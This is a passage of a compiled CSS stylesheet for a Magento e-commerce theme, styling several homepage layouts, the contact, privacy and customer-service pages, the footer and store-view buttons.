  transition: opacity 1000ms ease;
  margin: 30px 0;
}
.content-v8 .list-categories li {
  transition: all 1s ease;
  margin-bottom: 0px;
}
.content-v8 .list-categories li a {
  color: #cdcdcd;
  font-size: 14px;
}
.content-v8 .list-categories li a:hover {
  color: #fff;
}
.content-v8 .shop-now {
  border: 2px solid #fff;
  text-transform: uppercase;
  letter-spacing: 0.15em !important;
  color: #fff;
  border-radius: 0px;
  padding: 8px 26px;
}
.content-v8 .shop-now:hover {
  background: #000;
  border: 2px solid #000;
  color: #fff;
}
.content-v8 .slider-custom-1 .banner-image:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.content-v8 .owl-carousel .banner-item .content_slider {
  z-index: 3;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details {
  display: none;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .product-item-link {
  font-size: 16px !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box {
  margin-top: 10px !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .price-container .price {
  display: block !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .old-price {
  margin-left: 0px;
}
.content-v8 .products-grid .product-item {
  width: 25% !important;
  margin-left: 0px !important;
  margin: 0px;
}
.content-v8 .products-grid .product-item:hover .product-item-details {
  display: block;
}
.content-v8 .products-grid .product-item .product-item-info {
  padding: 0px !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5) !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.content-v8 .products-grid .product-item .product-item-info:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 99%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 5;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.content-v8 .products-grid .product-item .product-item-info a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: white;
  margin-right: 0px;
}
.content-v8 .products-grid .product-item .product-item-info a:hover {
  text-decoration: none;
}
.content-v8 .products-grid .product-item .product-item-info .reviews-actions {
  display: block;
  text-align: center !important;
}
.content-v8 .products-grid .product-item .product-item-info .rating-result > span:before {
  color: white;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container {
  width: 100% !important;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container .product-image-photo {
  width: 100% !Important;
}
.content-v8 .products-grid .product-item-details {
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: left;
  -webkit-transform: translate(-50%, 20%);
  -moz-transform: translate(-50%, 20%);
  -ms-transform: translate(-50%, 20%);
  transform: translate(-50%, 20%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  filter: alpha(opacity=0);
  z-index: 10;
  width: 90%;
  padding-left: 10px;
}
.content-v8 .products-grid .product-item-details .product-item-actions {
  display: none;
}
.content-v8 .row.brands-slider {
  margin: 90px auto;
}
.content-v8 .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
}
.content-v8 .grey-background .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.content-v8 .grey-background .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.content-v8 .grey-background .flip-box:hover .flip-box-after {
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.content-v8 .grey-background .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.content-v8 .grey-background .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
/* MEDIA QUERIES MOBILE V8 */
/* ==========================================================================
                             HOMEPAGE V9
============================================================================= */
.content-v9 .row {
  margin-left: 0px;
}
.content-v9 .fill {
  min-height: 100%;
  height: 100%;
}
.content-v9 .bg-lightgreen {
  background: #86af49;
}
.content-v9 .bg-sky {
  background: #90a7d0;
}
.content-v9 .bg-coral {
  background: #dbb590;
}
.content-v9 .bg-wheat {
  background: #f2dcde;
}
.content-v9 .mg-top {
  margin-top: 20px;
}
.content-v9 .mg-top-bottom {
  margin: 10px 0 20px 0;
}
.content-v9 .wrapper-top-slider-v9 {
  position: relative;
}
.content-v9 .wrapper-top-slider-v9:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v9 .wrapper-top-slider-v9 .owl-item img {
  max-width: 1513px;
  margin: 0 auto;
  transition: all 0.2s ease-in-out;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .slide-down {
  max-width: 466px;
  margin: 0 auto;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table {
  border: 2px solid black;
  color: black;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .separator {
  display: block;
  width: 100%;
  border-bottom: 2px solid black;
  padding: 20px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 2px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .year {
  display: block;
  font-weight: bold;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .big-title-v9 {
  color: black;
  letter-spacing: 14px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-title-v9 {
  letter-spacing: 0px !important;
  font-size: 14px;
  display: block;
  color: #666666;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-text-v9-slider {
  display: block;
  color: #666666;
  line-height: 14px;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .btn-shop-now {
  background: #f6f6f6;
  border: 2px solid black;
  color: black;
  letter-spacing: 2px !important;
  padding: 5px 30px;
}
.content-v9 .single-image {
  overflow: hidden;
}
.content-v9 .single-image img {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  width: 100%;
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.1);
}
.content-v9 .single-image img:hover {
  -ms-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -webkit-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.content-v9 .v9-table {
  display: table;
  width: 100%;
  height: 100%;
}
.content-v9 .v9-table .v9-coll {
  display: table-cell;
  vertical-align: middle;
}
.content-v9 .v9-table .v9-coll a {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-icon {
  font-size: 48px;
  margin-bottom: 25px;
  text-align: center;
}
.content-v9 .v9-table .v9-coll .features-box-icon .icon-v9 {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-title {
  font-size: 14px;
  letter-spacing: 0.2em !important;
  margin: 0;
  font-weight: 700;
  text-align: center;
  text-transform: inherit;
}
/* MEDIA QUERIES MOBILE V9 */
/* ==========================================================================
                        HOMEPAGE V10
============================================================================= */
/*  PADDING V10 */
/* ALIGN COLUMN */
.content-v10 {
  overflow: hidden;
}
.content-v10 p {
  color: #7f7d7c;
}
.content-v10 .product-image-photo:hover {
  opacity: 0.6;
}
.content-v10 .custom_content h2 {
  font-size: 65px;
  color: #fff;
}
.content-v10 .custom_content .sub-heading {
  font-size: 24px;
}
.content-v10 .column h2 {
  text-transform: initial;
}
.content-v10 .testimonials-grid.grid-3 li {
  width: 33%;
}
.content-v10 .column-product .weltpixel-quickview {
  margin-bottom: 30px;
}
.content-v10 .column-product .product-single-price {
  margin: 0 0 30px 0;
}
.content-v10 .column-product .product-single-price .old-price {
  font-size: 20px;
  color: #7f7d7c;
  text-decoration: line-through;
}
.content-v10 .column-product .product-single-price .regular-price {
  color: #9c8773;
  font-size: 20px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 10px;
  padding-right: 0;
}
.content-v10 .column-product h1 {
  font-size: 35px;
  line-height: 42px;
  color: #504e4a;
  margin: 0px;
  text-transform: initial;
}
.content-v10 .column-product .p1 {
  font-size: 16px;
  color: #7f7d7c;
  line-height: 24px;
}
.content-v10 .text-feature {
  font-size: 16px;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content {
  font-size: 18px;
  color: #7f7d7c;
  text-align: center;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content:before {
  border: none;
}
.content-v10 .testimonials-grid:after {
  border: none;
}
.content-v10 .section-header {
  text-align: center;
  margin-bottom: 55px;
}
.content-v10 .products-grid .product-item {
  margin-left: calc((100% - 5 * (100% / 6)) / 7) !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 {
  text-align: center;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details {
  text-align: left;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details a {
  font-size: 17px;
  color: #504e4a;
  display: block;
  margin-top: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price-box {
  text-align: left !important;
  margin-top: 5px;
  margin-bottom: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price {
  font-size: 16px !important;
  color: #7f7d7c !important;
  font-weight: normal;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container .product-image-wrapper {
  padding-bottom: 100% !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container img {
  width: 100%;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary {
  text-align: left !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions {
  display: block;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions a {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V11
============================================================================= */
.container-v11 .clients-grid li:after,
.container-v11 .testimonials-grid li:after {
  border: none;
}
.container-v11 .overlay-blue {
  background: #43dacc;
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.3;
  z-index: 1;
}
.container-v11 .column {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
}
.container-v11 .img-bar {
  min-height: 363px;
}
.container-v11 .home-promotion-text .feature-title {
  font-size: 56px;
  line-height: 70px;
  font-weight: bold;
  color: #51595d;
}
.container-v11 .home-promotion-text p {
  font-size: 32px;
  line-height: 52px;
  color: #51595d;
}
.container-v11 .home-full-width-feature-content {
  position: absolute;
  z-index: 2;
  top: 50%;
  /* position the top  edge of the element at the middle of the parent */
  left: 50%;
  /* position the left edge of the element at the middle of the parent */
  transform: translate(-50%, -50%);
  width: 100%;
}
.container-v11 .home-full-width-feature-content .module-inner {
  text-align: center;
  max-width: 1020px;
  padding: 0 30px;
  margin: 50px auto;
}
.container-v11 .home-full-width-feature-content .module-inner .feature-title {
  color: #fff;
  font-size: 40px;
  font-weight: normal;
  line-height: 50px;
}
.container-v11 .home-full-width-feature-content .module-inner .rte p {
  font-size: 20px;
  line-height: 33px;
  color: #fff;
}
.container-v11 .module-inner {
  margin-left: 50px;
  margin-right: 50px;
}
.container-v11 .module-inner .link-details {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.container-v11 .module-inner .link-details:hover {
  color: #000;
}
.container-v11 .module-inner .link-details:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.container-v11 .module-inner .link-details:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.container-v11 .bg-grey {
  background: #f2f3f4;
}
.container-v11 .bg-grey .section-title {
  font-size: 17px;
  line-height: 17px;
  margin-top: 50px;
  text-align: center;
}
.container-v11 .bg-grey .testimonials-grid.grid-3 li {
  width: 50%;
  margin: 0 auto 25px auto;
}
.container-v11 .row.mg-top {
  margin-top: 50px;
}
.container-v11 .mg-bottom {
  margin-bottom: 50px;
}
.container-v11 .product-slideshow .product-title,
.container-v11 .product-details .product-title {
  font-size: 24px;
  color: #494f58;
}
.container-v11 .product-slideshow .product-price,
.container-v11 .product-details .product-price {
  font-size: 20px;
  line-height: 33px;
  margin-top: 20px;
}
.container-v11 .product-slideshow .p1,
.container-v11 .product-details .p1 {
  font-size: 16px;
  line-height: 23px;
  margin-top: 30px;
}
@media only screen and (max-width: 1024px) {
  .container-v11 .column {
    padding-left: 30px;
  }
  .container-v11 .row .home-promotion-text .feature-title {
    font-size: 32px;
    line-height: 40px;
  }
  .container-v11 .row .home-promotion-text p {
    font-size: 20px;
    line-height: 33px;
  }
}
/* ==========================================================================
                        HOMEPAGE V12
============================================================================= */
.column.main .product-item {
  padding-left: 0px;
}
.container-v12 {
  background: #f2f2f2;
  /* CAROUSEL */
}
.container-v12.container-overflow {
  overflow: auto;
}
.container-v12 .row-custom {
  max-width: 1080px;
  width: 100%;
  margin: 0 auto;
}
.container-v12 .row-instagram-v12 {
  width: 90%;
  margin: 0 auto;
}
.container-v12.slider-v1-cat {
  margin-top: -15px;
  padding-top: 20px;
}
.container-v12.slider-v2-cat {
  overflow: auto;
}
.container-v12 .text-center {
  text-align: center;
}
.container-v12 .title-article {
  margin-bottom: 35px;
}
.container-v12 .img-cont {
  position: relative;
  display: block;
}
.container-v12 .img-cont .overlay-text {
  position: absolute;
  top: 0;
  height: 100%;
  text-align: left;
}
.container-v12 .img-cont .overlay-text:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-left: -1px;
  width: 1px;
}
.container-v12 .img-cont .overlay-text .inner {
  display: inline-block;
  width: 98%;
  vertical-align: middle;
}
.container-v12 .img-cont .overlay-text .inner .text {
  line-height: 1.2em;
}
.container-v12 .img-cont .overlay-text .inner .text .scaled-text {
  color: #ffffff;
  background: rgba(240, 212, 240, 0.5);
  line-height: 1.7em;
  display: inline-block;
}
.container-v12 .content-heading .title {
  text-align: center;
  position: relative;
  top: 33px;
  z-index: 0;
}
.container-v12 .product-image-container {
  width: 100% !important;
  padding-left: 0px;
}
.container-v12 .slider-text {
  background: transparent;
}
.container-v12 .slider-text .overlay-text.overlay-right {
  text-align: right;
}
.container-v12 .slider-text .overlay-text.overlay-right .text-custom-slider {
  line-height: 1.1em;
}
.container-v12 .instagram-widget-container {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V14
============================================================================= */
.mg-top-mob-v14 {
  margin-top: 100px;
}
.container-v14 .wpx-white,
.container-v14 .white {
  color: white;
}
.container-v14 .wpx-white:visited,
.container-v14 .white:visited,
.container-v14 .wpx-white:focus,
.container-v14 .white:focus,
.container-v14 .wpx-white:active,
.container-v14 .white:active,
.container-v14 .wpx-white:hover,
.container-v14 .white:hover {
  color: #b6b6b6;
}
.container-v14 .link-with-effect-p {
  max-width: 140px;
}
.container-v14 .link-with-effect:hover:after {
  width: 0;
}
.container-v14 .link-with-effect:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 120px;
}
.container-v14 .link-with-effect.white:hover {
  color: #b6b6b6;
}
.container-v14 .paddinglist {
  padding-left: 50px;
  padding-right: 50px;
}
.container-v14 .img-cont .img-hover {
  height: 330px;
}
.container-v14 .category_name {
  max-width: 320px;
  margin: 30px 0;
}
.container-v14 .category_name a {
  font-size: 21px;
  font-weight: bold;
  margin-bottom: 20px;
  display: block;
}
.container-v14 .category_name .category_desc {
  color: rgba(0, 0, 0, 0.35);
  font-size: 18px;
  line-height: 28px;
}
.container-v14 .vc_column_container .vc_custom {
  background: #f9d5bd;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper {
  text-align: center;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper h3 {
  text-transform: inherit;
  margin-top: 0px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper p {
  text-transform: uppercase;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline {
  display: inline-block;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a {
  cursor: pointer;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:hover:after {
  width: 0;
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: transparent;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe {
  display: none;
  width: 340px;
  margin: 0 auto;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input {
  width: calc(100% - 96px);
  margin-top: 10px;
  position: relative;
  top: 2px;
  height: 36px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input:focus {
  box-shadow: none;
}
.container-v14 .vc_single_image-wrapper {
  text-align: center;
}
.container-v14 .img-hover:hover {
  -webkit-filter: saturate(2);
  filter: saturate(2);
}
.container-v14 .vc_single_image-wrapper {
  padding: 200px 0;
}
.container-v14 .pos-rel {
  position: relative;
  height: 680px;
}
.container-v14 .wpb_content_element {
  position: absolute;
  top: 34%;
  padding-left: 50px;
}
.container-v14 .wpb_content_element h1 {
  font-size: 64px;
  line-height: 85px;
  color: white;
  text-transform: capitalize;
}
.container-v14 .wpb_content_element a {
  font-size: 13px;
  text-transform: uppercase;
}
/* ==========================================================================
                             HOMEPAGE V16
============================================================================= */
.container-v15 .c-live a:hover {
  opacity: 0.8;
}
.container-v15 .block-products-list .product-item-details {
  text-align: center;
}
.container-v15 .block-products-list .block-title {
  border-bottom: 1px solid;
  text-align: center;
  position: relative;
}
.container-v15 .block-products-list .block-title .see-all {
  position: absolute;
  right: 10px;
  top: 5px;
}
/* ==========================================================================
                             PRIVACY POLICY
============================================================================= */
.privacy-policy .privacy-policy-content {
  box-sizing: border-box;
  width: 77.7%;
  float: right;
  padding-left: 2%;
}
.privacy-policy .block-collapsible-nav {
  box-sizing: border-box;
  width: 22.3%;
  float: left;
}
.privacy-policy table thead tr th {
  border-bottom: 1px solid #d1d1d1;
}
.privacy-policy table tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.privacy-policy table tr td {
  font-weight: bold;
  font-weight: normal;
}
/* ==========================================================================
                          ABOUT US + CUSTOMER SERVICE
============================================================================= */
.cms-content-important {
  font-size: 2.2rem;
  font-weight: 300;
  padding: 20px;
  display: block;
  background: #f5f5f5;
}
.cms-content-important h2 {
  margin-top: 0px;
}
.customer-service .bold {
  font-weight: bold;
}
.customer-service .table-wrapper thead th {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.customer-service .table-wrapper tbody tr .font-normal {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr td {
  font-weight: bold;
}
.customer-service .table-wrapper tbody tr td:first-child {
  font-weight: normal;
}
/* ==========================================================================
                        FOOTER + BACK TO TOP BUTTON
============================================================================= */
.theme-pearl .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
  margin-left: 0px;
}
.theme-pearl .grey-background .row {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.theme-pearl .grey-background .row .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.theme-pearl .grey-background .row .flip-box .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.theme-pearl .grey-background .row .flip-box .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-after {
  transform: translate(0, 100%);
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 90px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
  background: #fff;
  z-index: 9;
}
.cd-top .icon-chevron-up {
  align-content: center;
  vertical-align: middle;
  text-align: center;
  color: #000;
  font-size: 20px;
  line-height: 38px;
}
.footer-v4 {
  background: #232323;
  padding-top: 30px;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  margin-bottom: -30px;
}
.footer-v4 a {
  color: #fff;
}
.footer-v4 a:hover {
  color: #fff;
}
.footer-v4 .toggle .togglet,
.footer-v4 .toggle .toggleta {
  color: #777;
}
.footer-v4 button.action.primary {
  border: 1px solid #fff;
}
.footer-v4 button.action.primary:hover {
  border: 1px solid #232323;
}
/* ==========================================================================
                             CONTACT PAGE V2
============================================================================= */
.contact-details {
  font-weight: bold;
}
.contact-v2 .block-container {
  text-align: center;
}
.contact-v2 .block-container .container-wpx-contact {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.contact-v2 .block-container .container-wpx-contact i {
  color: #e0e0e0;
}
.contact-v2 .block-container .container-wpx-contact i:hover {
  color: #f76b6a;
}
.contact-v2 .block-container .container-wpx-contact .details p {
  color: #696969;
}
.contact-v2 .block-container .container-wpx-contact .border-contact {
  border-left: 1px solid #efefef;
  border-right: 1px solid #efefef;
}
.contact-v2 .block-container .container-wpx-contact .gray-phone {
  color: #696969;
}
.contact-v2 .title-contact {
  font-weight: bold;
}
.contact-v2 .contact_frm_wpx.mg-top-contact {
  margin-top: 120px;
}
.contact-v2 .contact_frm_wpx .name input,
.contact-v2 .contact_frm_wpx .email input,
.contact-v2 .contact_frm_wpx .telephone input {
  background: #f7f7f7;
  border: none;
  color: #696969;
}
.contact-v2 .mage-error {
  margin-bottom: 10px;
}
.contact-v2 .text-center {
  text-align: center;
}
.contact-v2 .text-left {
  text-align: left;
}
.contact-v2 .inline-block {
  display: inline-block;
  vertical-align: top;
}
.contact-v2 .control #comment {
  height: 140px;
  background: #f7f7f7;
  color: #696969;
  border: none;
  padding: 0 10px;
}
.contact-v2 .actions-toolbar .primary {
  float: none;
}
.contact-v2 .field.captcha label span {
  color: #696969;
}
.contact-v2 .field.captcha .control.captcha input {
  background: #f7f7f7;
  border: none;
}
.weltpixellighting {
  color: black;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
  margin-bottom: 0;
}
.navigation .level0.level-top > .level-top,
.navigation .level0 > .level-top {
  border-bottom: 1px solid transparent;
}
.navigation .level0 .submenu a {
  background-color: transparent !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.theme-pearl.store-view-eur {
  letter-spacing: 0px;
  /*.product-item-name > a,
    .product.name a > a {
        color: inherit !important;
    }*/
}
.theme-pearl.store-view-eur .braintree-paypal-logobraintree-paypal-mini-cart-container {
  text-align: center;
  margin-bottom: 10px;
}
.theme-pearl.store-view-eur .braintree-paypal-logobraintree-paypal-mini-cart-container .action-braintree-paypal-logo {
  background-color: transparent;
}
.theme-pearl.store-view-eur h1 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h2 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h3 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h4 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h5 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h6 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button,
.theme-pearl.store-view-eur button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button span,
.theme-pearl.store-view-eur button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button:hover,
.theme-pearl.store-view-eur button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button:hover span,
.theme-pearl.store-view-eur button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary,
.theme-pearl.store-view-eur button.action.primary {
  background-color: #000000;
  border: 1px solid #000000;
  color: #FFFFFF;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary span,
.theme-pearl.store-view-eur button.action.primary span {
  color: #FFFFFF;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary:hover,
.theme-pearl.store-view-eur button.action.primary:hover {
  background-color: #FFFFFF;
  border: 1px solid #000000;
  color: #000000 !important;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary:hover span,
.theme-pearl.store-view-eur button.action.primary:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary.tocart,
.theme-pearl.store-view-eur button.action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel,
.theme-pearl.store-view-eur button.action.action-cancel {
  background-color: #FFFFFF;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel span,
.theme-pearl.store-view-eur button.action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel:hover,
.theme-pearl.store-view-eur button.action.action-cancel:hover {
  border-color: #000000 1px solid;
  background-color: #000000;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel:hover span,
.theme-pearl.store-view-eur button.action.action-cancel:hover span {
  color: #FFFFFF;
}
.theme-pearl.store-view-eur button.action.action-gift {
  background: transparent;
  border: 0 none;
}
.theme-pearl.store-view-eur button.action.action-gift span {
  color: initial;
  font-size: initial;
}
.theme-pearl.store-view-eur button.action.action-gift:hover {
  text-decoration: initial;
}
.theme-pearl.store-view-eur button.action.action-gift:hover span {
  text-decoration: initial;
}
.theme-pearl.store-view-eur input.action.primary {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.towishlist,
.theme-pearl.store-view-eur .action.tocompare,
.theme-pearl.store-view-eur .action.mailto.friend {
  font-size: 12px !important;
}
.theme-pearl.store-view-eur .action.towishlist:before,
.theme-pearl.store-view-eur .action.tocompare:before,
.theme-pearl.store-view-eur .action.mailto.friend:before {
  font-size: 16px !important;
  line-height: calc(@icon__font-size + 7px);
}
.theme-pearl.store-view-eur .action.primary {
  background-color: #000000;
  border: 1px solid #000000;
  color: #FFFFFF;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.primary span {
  color: #FFFFFF;
  line-height: 18px;
